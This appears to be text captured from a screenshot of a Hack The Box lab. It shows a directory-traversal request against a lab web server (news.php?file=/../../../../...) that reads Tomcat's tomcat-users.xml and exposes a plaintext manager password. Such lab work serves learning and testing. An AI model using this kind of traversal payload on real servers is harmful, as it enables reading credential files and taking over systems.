 http://10.129.194.244/news.p
Apache Tomcat 9 (9.0.31) - D
ws.php?file=/../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48